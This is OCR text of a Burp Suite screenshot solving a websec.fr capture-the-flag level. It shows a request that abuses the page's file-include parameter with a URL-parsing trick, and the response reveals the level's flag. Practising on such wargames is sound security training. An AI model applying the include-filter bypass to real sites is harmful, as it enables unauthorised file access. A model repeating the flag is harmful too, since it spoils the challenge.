 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Khadv
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://websec.fr HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /level25/index.php?page=flag&a=1.1.1.1:32 HTTP/1.1
2 Host: websec.fr
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Referer: http://websec.fr/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 X-PwnFox-Color: magenta
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
.<br>
31 </p>
32 <!--
33 Yeah, the webserver is configured so that you can't directly access .txt files :)
34 And no, PHP wrappers aren't the only way to have fun!
35 -->
36 </div>
37 </div>
38 <div class='container'>
39 <div class='row'>
40 <label for='user_id'>
Enter the page you want to include:
</label>
41 <form name='username' method='get'>
42 <div class='form-group col-md-2'>
43 <input type='text' class='form-control' id='page' name='page' value='main'
required>
44 </div>
45 <div class='col-md-2'>
46 <input type='submit' class='form-control btn btn-default' name='send'>
47 </div>
48 </form>
49 </div>
50 <p class='well'>
51 WEBSEC{How_am_I_supposed_to_parse_uri_when_everything_is_so_broooken}
</p>
52 </div>
53 </div>
54 </body>
55 </html>
56
? Search... 0 matches
INSPECTOR
Done 1,706 bytes | 232 millis